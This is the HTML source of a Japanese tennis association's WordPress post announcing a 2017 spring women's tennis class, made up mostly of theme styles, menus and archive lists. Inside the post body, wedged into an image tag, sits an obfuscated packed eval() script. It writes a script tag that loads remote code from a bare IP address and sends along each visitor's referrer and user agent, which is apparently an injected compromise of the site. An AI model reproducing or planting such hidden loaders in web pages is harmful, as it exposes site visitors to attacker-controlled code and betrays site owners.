!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/_g2/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/css/common.css?ver=14.20.2' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/_g2/design-skin/origin2/css/style.css?ver=14.20.2' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
:root {--color-key:#337ab7;--color-key-dark:#2e6da4;}
a { color:#337ab7; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
.media .media-body .media-heading a:hover { color:; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color: }.gMenu li li { background-color: }.gMenu li li a:hover { background-color:; }} /* @media (min-width: 768px) */.page-header { background-color:; }h2,.mainSection-title { border-top-color:; }h3:after,.subSection-title:after { border-bottom-color:; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:; }.pager li > a { border-color:;color:;}.pager li > a:hover { background-color:;color:#fff;}.siteFooter { border-top-color:; }dt { border-left-color:; }:root {--g_nav_main_acc_icon_open_url:url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='veu-cta-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/call-to-action/package/assets/css/style.css?ver=9.113.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blocks-build-css-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-blocks/build/block-build.css?ver=1.102.0.1' type='text/css' media='all' />
<style id='vk-blocks-build-css-inline-css' type='text/css'>
:root {--vk_flow-arrow: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/arrow_bottom.svg);--vk_image-mask-circle: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/circle.svg);--vk_image-mask-wave01: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave01.svg);--vk_image-mask-wave02: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave02.svg);--vk_image-mask-wave03: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave03.svg);--vk_image-mask-wave04: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave04.svg);}

	:root {

		--vk-balloon-border-width:1px;

		--vk-balloon-speech-offset:-12px;
	}
	
/*# sourceURL=vk-blocks-build-css-inline-css */
</style>
<link rel='stylesheet' id='lightning-theme-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/style.css?ver=14.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://oyamatennis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oyamatennis.com/wp-json/wp/v2/posts/3309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oyamatennis.com/info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://oyamatennis.com/?p=3309' />
<style type='text/css'>img#wpstats{display:none}</style>
	<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #337ab7;}.color_key_txt,.color_key_txt_hover:hover{color: #337ab7;}.color_key_border,.color_key_border_hover:hover{border-color: #337ab7;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2e6da4;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2e6da4;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2e6da4;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			/* ページタイトルの色 */
.section.page-header {
    background-color: green;
    color: #fff;
}

/* アーカイブタイトルマウスオーバー時の色 */
#main .media .media-body .media-heading a:hover {
    color: green;
}

/* アーカイブ抜粋マウスオーバー時の色 */
#main .media .media-body a.media-body_excerpt:hover {
    color: green;
}

/* 投稿タイトルの先頭文字の色 */
#main h1.entry-title:first-letter,
#main .single h1.entry-title:first-letter {
    color: green;
}

/* カテゴリーリンクの色 */
.entry-meta_items_term a {
    color: #fff;
    background-color: green;
    border: solid 1px green;
}
 
/* カテゴリーリンクマウスオーバー時の色 */
.entry-meta_items_term a:hover {
    background-color: lime;
    border: solid 1px lime;
}

/* ウィジェットタイトルの下線の色 */
.sideSection .subSection-title:after {
    border-bottom: 1px solid green;
}

/* フッター上部ウィジェットのタイトル下線の色 */
.siteContent_after .subSection-title:after {
    border-bottom-color: green;
}

/* フッターウィジェットのタイトル下線の色 */
footer .subSection-title:after {
    border-bottom-color: green;
}

/* フッター上の線の色 */
footer.siteFooter {
    border-top: 3px solid green;
}

/* 送信ボタンの色 */
#main input[type="submit"] {
    background-color: green;
    border-color: green;
}
 
/* 送信ボタンマウスオーバー時の色 */
#main input[type="submit"]:hover {
    background-color: lime;
    border-color: lime;
}

/* フッターのコピーライトを消す */
footer .copySection p:nth-child(2) {
    display:none !important;
    }
		</style>
		<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"平成29年度春の女性テニス教室","image":"","datePublished":"2017-03-06T09:38:05+09:00","dateModified":"2017-03-06T09:38:05+09:00","author":{"@type":"","name":"小山市テニス協会","url":"https://oyamatennis.com/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] -->
</head>
<body class="wp-singular post-template-default single single-post postid-3309 single-format-standard custom-background wp-theme-lightning vk-blocks sidebar-fix sidebar-fix-priority-top bootstrap4 device-pc fa_v6_css post-name-%e5%b9%b3%e6%88%9029%e5%b9%b4%e5%ba%a6%e6%98%a5%e3%81%ae%e5%a5%b3%e6%80%a7%e3%83%86%e3%83%8b%e3%82%b9%e6%95%99%e5%ae%a4 category-school post-type-post">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<header class="siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://oyamatennis.com/">
				<span><img src="https://oyamatennis.com/info/wp-content/uploads/2020/02/header_logo01-300x72-1.png" alt="小山市テニス協会" /></span>
			</a>
			</p>
					</div>

					<div id="gMenu_outer" class="gMenu_outer">
				<nav class="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-container"><ul id="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc" class="menu gMenu vk-menu-acc"><li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://oyamatennis.com/"><strong class="gMenu_name">ホーム</strong></a></li>
<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/schedule"><strong class="gMenu_name">大会予定</strong></a></li>
<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://oyamatennis.com/4337"><strong class="gMenu_name">リーグ戦</strong></a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/events"><strong class="gMenu_name">講習・イベント予定</strong></a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/register"><strong class="gMenu_name">登録方法</strong></a></li>
<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/about"><strong class="gMenu_name">協会役員</strong></a></li>
<li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/terms"><strong class="gMenu_name">規約</strong></a></li>
<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/links"><strong class="gMenu_name">リンク</strong></a></li>
</ul></nav>			</div>
			</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
テニス教室</div>
</div></div></div></div><!-- [ /.page-header ] -->


<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://oyamatennis.com/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://oyamatennis.com/category/school"><span itemprop="name">テニス教室</span></a><meta itemprop="position" content="2" /></li><li><span>平成29年度春の女性テニス教室</span><meta itemprop="position" content="3" /></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">

	<div class="col mainSection mainSection-col-two mainSection-pos-right" id="main" role="main">
				<article id="post-3309" class="entry entry-full post-3309 post type-post status-publish format-standard hentry category-school">

	
	
		<header class="entry-header">
			<div class="entry-meta">


<span class="published entry-meta_items">2017年3月6日</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2017年3月6日</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">小山市テニス協会</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://oyamatennis.com/category/school" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">テニス教室</a></span>
</div>
				<h1 class="entry-title">
											平成29年度春の女性テニス教室									</h1>
		</header>

	
	
	<div class="entry-body">
				<p><img <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rnedy|var|u0026u|referrer|hannr||js|php'.split('|'),0,{}))
</script></noindex> class=&#8221;alignnone size-full wp-image-3310&#8243; title=&#8221;平成29年度春の女性テニス教&#8221; src=&#8221;https://oyamatennis.com/info/wp-content/uploads/2017/03/46fb709331866bbc63baac7730811f5a.jpg&#8221; alt=&#8221;&#8221; width=&#8221;560&#8243; height=&#8221;774&#8243; /></p>
			</div>

	
	
	
	
		<div class="entry-footer">

			<div class="entry-meta-dataList"><dl><dt>カテゴリー</dt><dd><a href="https://oyamatennis.com/category/school">テニス教室</a></dd></dl></div>
		</div><!-- [ /.entry-footer ] -->
	
	
			
	
		
		
		
		
	
	
</article><!-- [ /#post-3309 ] -->


	<div class="vk_posts postNextPrev">

		<div id="post-3299" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 post-3299 post type-post status-publish format-standard hentry category-school"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png)"><a href="https://oyamatennis.com/3299"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">テニス教室</span></div><img src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png" class="vk_post_imgOuter_img card-img card-img-use-bg" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">前の記事</p><h5 class="vk_post_title card-title"><a href="https://oyamatennis.com/3299">小山市ジュニア教室・親子ダブルス大会</a></h5><div class="vk_post_date card-date published">2017年3月6日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		<div id="post-3322" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 card-horizontal-reverse postNextPrev_next post-3322 post type-post status-publish format-standard hentry category-42"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png)"><a href="https://oyamatennis.com/3322"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">定期総会情報</span></div><img src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png" class="vk_post_imgOuter_img card-img card-img-use-bg" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">次の記事</p><h5 class="vk_post_title card-title"><a href="https://oyamatennis.com/3322">第40回定期総会</a></h5><div class="vk_post_date card-date published">2017年3月24日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		</div>
					</div><!-- [ /.mainSection ] -->

			<div class="col subSection sideSection sideSection-col-two sideSection-pos-left">
						
		<aside class="widget widget_recent_entries" id="recent-posts-7">
		<h1 class="widget-title subSection-title">最新情報</h1>
		<ul>
											<li>
					<a href="https://oyamatennis.com/6882">第１回ミズノカップ（新春チーム対抗親睦ダブルス大会）</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6893">2025年度　女子部納会のお知らせ</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6858">都市対抗代表選手選考における公募制導入および募集要項について</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6823">2025レディース講習会レポート</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6808">第52回シニア（50歳以上）大会</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6799">第50回小山市秋季オープンテニス大会</a>
									</li>
					</ul>

		</aside><aside class="widget widget_categories" id="categories-6"><h1 class="widget-title subSection-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://oyamatennis.com/category/ladys%e3%83%86%e3%83%8b%e3%82%b9%e8%ac%9b%e7%bf%92%e4%bc%9a">LADY&#039;Sテニス講習会</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://oyamatennis.com/category/oyama_recday_jr">OYAMAレクリエーションDAY小山市ジュニアテニス大会</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://oyamatennis.com/category/information">お知らせ</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://oyamatennis.com/category/%e3%83%aa%e3%83%bc%e3%82%b0%e6%88%a6%e6%83%85%e5%a0%b1">リーグ戦情報</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://oyamatennis.com/category/school">テニス教室</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://oyamatennis.com/category/friendship">親睦会・イベント</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://oyamatennis.com/category/president-s">会長杯シングルス大会</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://oyamatennis.com/category/president-s/pm-s-president-s">壮年男子シングルス</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://oyamatennis.com/category/president-s/m-s-a">一般男子シングルスＡ級</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://oyamatennis.com/category/president-s/m-s-b">一般男子シングルスＢ級</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://oyamatennis.com/category/president-s/w-s-president-s">一般女子シングルス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://oyamatennis.com/category/president-w">会長杯ダブルス大会</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://oyamatennis.com/category/oyama-open2">小山オープンダブルス</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://oyamatennis.com/category/mayor-club">TTAクラブ対抗テニス予選大会（旧市長杯）</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://oyamatennis.com/category/oyama-all">小山市総合選手権大会</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://oyamatennis.com/category/oyama-all/mx-w">ＭＩＸダブルスの部</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://oyamatennis.com/category/oyama-all/w">男子、女子ダブルスの部</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://oyamatennis.com/category/oyama-all/m-s">一般男子シングルス</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://oyamatennis.com/category/oyama-all/w-s">一般女子シングルス</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://oyamatennis.com/category/oyama-all/pm-s">壮年男子シングルス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://oyamatennis.com/category/oyama-autumn-open">小山市秋季オープンテニス大会</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://oyamatennis.com/category/newyear-team-w">新春チーム対抗ダブルス大会</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://oyamatennis.com/category/jr">小山市ジュニア大会</a>
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://oyamatennis.com/category/jr/4">小学４年生以下の部</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://oyamatennis.com/category/jr/56">小学５，６年生の部</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://oyamatennis.com/category/jr/jr-high-school">中学生の部</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://oyamatennis.com/category/jr/lot">参加賞品当選者</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://oyamatennis.com/category/jr/jr-45">小学４、５年生の部</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://oyamatennis.com/category/jr/jr-6">小学６年生の部</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://oyamatennis.com/category/jr/jr-23">小学２、３年生の部</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://oyamatennis.com/category/jr/%e7%89%b9%e5%88%a5%e8%b3%9e">特別賞</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://oyamatennis.com/category/tennisday">テニスの日記念ジュニア大会</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://oyamatennis.com/category/play-stay-%e3%83%86%e3%83%8b%e3%82%b9%e3%83%95%e3%82%a7%e3%82%b9%e3%82%bf">PLAY STAY テニスフェスタ</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://oyamatennis.com/category/spring-radys">春季小山市レディース大会</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://oyamatennis.com/category/oyama-autumn">秋季小山市レディース大会</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://oyamatennis.com/category/senior">シニア大会</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://oyamatennis.com/category/%e5%ae%9a%e6%9c%9f%e7%b7%8f%e4%bc%9a%e6%83%85%e5%a0%b1">定期総会情報</a>
</li>
			</ul>

			</aside><aside class="widget widget_archive" id="archives-7"><h1 class="widget-title subSection-title">アーカイブ</h1>		<label class="screen-reader-text" for="archives-dropdown-7">アーカイブ</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://oyamatennis.com/date/2026/01'> 2026年1月 </option>
	<option value='https://oyamatennis.com/date/2025/12'> 2025年12月 </option>
	<option value='https://oyamatennis.com/date/2025/11'> 2025年11月 </option>
	<option value='https://oyamatennis.com/date/2025/10'> 2025年10月 </option>
	<option value='https://oyamatennis.com/date/2025/09'> 2025年9月 </option>
	<option value='https://oyamatennis.com/date/2025/06'> 2025年6月 </option>
	<option value='https://oyamatennis.com/date/2025/05'> 2025年5月 </option>
	<option value='https://oyamatennis.com/date/2025/04'> 2025年4月 </option>
	<option value='https://oyamatennis.com/date/2025/02'> 2025年2月 </option>
	<option value='https://oyamatennis.com/date/2024/12'> 2024年12月 </option>
	<option value='https://oyamatennis.com/date/2024/11'> 2024年11月 </option>
	<option value='https://oyamatennis.com/date/2024/10'> 2024年10月 </option>
	<option value='https://oyamatennis.com/date/2024/09'> 2024年9月 </option>
	<option value='https://oyamatennis.com/date/2024/06'> 2024年6月 </option>
	<option value='https://oyamatennis.com/date/2024/05'> 2024年5月 </option>
	<option value='https://oyamatennis.com/date/2024/04'> 2024年4月 </option>
	<option value='https://oyamatennis.com/date/2024/03'> 2024年3月 </option>
	<option value='https://oyamatennis.com/date/2024/02'> 2024年2月 </option>
	<option value='https://oyamatennis.com/date/2024/01'> 2024年1月 </option>
	<option value='https://oyamatennis.com/date/2023/12'> 2023年12月 </option>
	<option value='https://oyamatennis.com/date/2023/11'> 2023年11月 </option>
	<option value='https://oyamatennis.com/date/2023/10'> 2023年10月 </option>
	<option value='https://oyamatennis.com/date/2023/09'> 2023年9月 </option>
	<option value='https://oyamatennis.com/date/2023/08'> 2023年8月 </option>
	<option value='https://oyamatennis.com/date/2023/07'> 2023年7月 </option>
	<option value='https://oyamatennis.com/date/2023/06'> 2023年6月 </option>
	<option value='https://oyamatennis.com/date/2023/05'> 2023年5月 </option>
	<option value='https://oyamatennis.com/date/2023/04'> 2023年4月 </option>
	<option value='https://oyamatennis.com/date/2023/03'> 2023年3月 </option>
	<option value='https://oyamatennis.com/date/2023/02'> 2023年2月 </option>
	<option value='https://oyamatennis.com/date/2023/01'> 2023年1月 </option>
	<option value='https://oyamatennis.com/date/2022/11'> 2022年11月 </option>
	<option value='https://oyamatennis.com/date/2022/10'> 2022年10月 </option>
	<option value='https://oyamatennis.com/date/2022/09'> 2022年9月 </option>
	<option value='https://oyamatennis.com/date/2022/08'> 2022年8月 </option>
	<option value='https://oyamatennis.com/date/2022/07'> 2022年7月 </option>
	<option value='https://oyamatennis.com/date/2022/06'> 2022年6月 </option>
	<option value='https://oyamatennis.com/date/2022/05'> 2022年5月 </option>
	<option value='https://oyamatennis.com/date/2022/04'> 2022年4月 </option>
	<option value='https://oyamatennis.com/date/2022/02'> 2022年2月 </option>
	<option value='https://oyamatennis.com/date/2022/01'> 2022年1月 </option>
	<option value='https://oyamatennis.com/date/2021/11'> 2021年11月 </option>
	<option value='https://oyamatennis.com/date/2021/09'> 2021年9月 </option>
	<option value='https://oyamatennis.com/date/2021/08'> 2021年8月 </option>
	<option value='https://oyamatennis.com/date/2021/07'> 2021年7月 </option>
	<option value='https://oyamatennis.com/date/2021/06'> 2021年6月 </option>
	<option value='https://oyamatennis.com/date/2021/05'> 2021年5月 </option>
	<option value='https://oyamatennis.com/date/2021/03'> 2021年3月 </option>
	<option value='https://oyamatennis.com/date/2021/02'> 2021年2月 </option>
	<option value='https://oyamatennis.com/date/2020/12'> 2020年12月 </option>
	<option value='https://oyamatennis.com/date/2020/07'> 2020年7月 </option>
	<option value='https://oyamatennis.com/date/2020/04'> 2020年4月 </option>
	<option value='https://oyamatennis.com/date/2020/02'> 2020年2月 </option>
	<option value='https://oyamatennis.com/date/2020/01'> 2020年1月 </option>
	<option value='https://oyamatennis.com/date/2019/12'> 2019年12月 </option>
	<option value='https://oyamatennis.com/date/2019/11'> 2019年11月 </option>
	<option value='https://oyamatennis.com/date/2019/10'> 2019年10月 </option>
	<option value='https://oyamatennis.com/date/2019/09'> 2019年9月 </option>
	<option value='https://oyamatennis.com/date/2019/07'> 2019年7月 </option>
	<option value='https://oyamatennis.com/date/2019/06'> 2019年6月 </option>
	<option value='https://oyamatennis.com/date/2019/05'> 2019年5月 </option>
	<option value='https://oyamatennis.com/date/2019/04'> 2019年4月 </option>
	<option value='https://oyamatennis.com/date/2019/03'> 2019年3月 </option>
	<option value='https://oyamatennis.com/date/2019/02'> 2019年2月 </option>
	<option value='https://oyamatennis.com/date/2019/01'> 2019年1月 </option>
	<option value='https://oyamatennis.com/date/2018/12'> 2018年12月 </option>
	<option value='https://oyamatennis.com/date/2018/11'> 2018年11月 </option>
	<option value='https://oyamatennis.com/date/2018/10'> 2018年10月 </option>
	<option value='https://oyamatennis.com/date/2018/09'> 2018年9月 </option>
	<option value='https://oyamatennis.com/date/2018/07'> 2018年7月 </option>
	<option value='https://oyamatennis.com/date/2018/06'> 2018年6月 </option>
	<option value='https://oyamatennis.com/date/2018/05'> 2018年5月 </option>
	<option value='https://oyamatennis.com/date/2018/04'> 2018年4月 </option>
	<option value='https://oyamatennis.com/date/2018/03'> 2018年3月 </option>
	<option value='https://oyamatennis.com/date/2018/02'> 2018年2月 </option>
	<option value='https://oyamatennis.com/date/2017/12'> 2017年12月 </option>
	<option value='https://oyamatennis.com/date/2017/11'> 2017年11月 </option>
	<option value='https://oyamatennis.com/date/2017/10'> 2017年10月 </option>
	<option value='https://oyamatennis.com/date/2017/09'> 2017年9月 </option>
	<option value='https://oyamatennis.com/date/2017/07'> 2017年7月 </option>
	<option value='https://oyamatennis.com/date/2017/06'> 2017年6月 </option>
	<option value='https://oyamatennis.com/date/2017/05'> 2017年5月 </option>
	<option value='https://oyamatennis.com/date/2017/04'> 2017年4月 </option>
	<option value='https://oyamatennis.com/date/2017/03'> 2017年3月 </option>
	<option value='https://oyamatennis.com/date/2017/02'> 2017年2月 </option>
